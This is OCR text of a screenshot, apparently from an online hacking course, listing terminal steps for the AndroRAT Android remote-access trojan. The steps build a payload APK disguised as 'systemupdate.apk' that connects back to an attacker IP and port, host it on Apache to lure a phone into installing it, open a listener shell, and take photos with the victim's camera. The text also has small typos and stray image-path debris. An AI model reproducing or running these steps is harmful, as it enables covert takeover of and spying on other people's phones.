 1 2 3 4 14:08
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
ûdemy